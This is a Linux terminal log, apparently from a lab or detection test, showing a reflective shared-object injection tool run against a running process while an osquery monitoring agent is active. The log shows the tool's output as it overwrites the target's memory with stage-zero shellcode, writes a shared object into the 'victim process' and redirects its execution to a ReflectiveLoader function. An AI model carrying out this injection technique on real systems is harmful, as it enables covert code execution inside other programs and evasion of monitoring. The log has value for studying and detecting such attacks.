 root@target-machine:~/Tools/linux-inject# cd /root/Tools/ReflectiveSOInjection/inject/src
root@target-machine:~/Tools/ReflectiveSOInjection/inject/src# ps aux
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.2 126920 18096 ?        SNsl 04:50   0:00 osqueryd --flagfile=/etc/osquery/osquery.flags --tls_hostname=10.0.5.10:8412
root           8  0.1  0.3 1180616 27824 ?       SNl  04:50   0:01 osqueryd
root          42  0.0  0.0  18512  3388 pts/0    Ss   04:57   0:00 bash
root          52  0.0  0.0   6568  1500 pts/0    S+   04:59   0:00 ./sample-target
root          53  0.0  0.0  18512  3420 pts/1    Ss   04:59   0:00 bash
root          75  0.0  0.0  34404  2796 pts/1    R+   05:06   0:00 ps aux
root@target-machine:~/Tools/ReflectiveSOInjection/inject/src# ./inject -p 52 ../../so/src/ReflectiveLoader.so
[i] targeting process with pid 52
[+] shared object mapped at 0x7f49ad298000
[+] found dynamic segment at 0x7f49ad29be20
[+] dynsym found at address 0x7f49ad298250
[+] dynstr found at address 0x7f49ad298418
[+] Resolved ReflectiveLoader offset to 0x7aa
[i] Setting target registers to appropriate values
[i] Overwriting target memory region with shellcode
[+] Transfering execution to stage 0 shellcode
[+] Returned from Stage 0 shell code RIP of target is 0x40006f
[i] Stage 0 mmap returned memory address of 0x7f3bfcdde000.. verifying allocation succeeded..
[+] Okay.. mmap allocation was successful!
[+] Writing our shared object into the victim process address space MUAHAHAHA!!!
[+] Setting RIP to ReflectiveLoader function
[+] Calling ReflectiveLoader function! Let's hope this works ;D
root@target-machine:~/Tools/ReflectiveSOInjection/inject/src#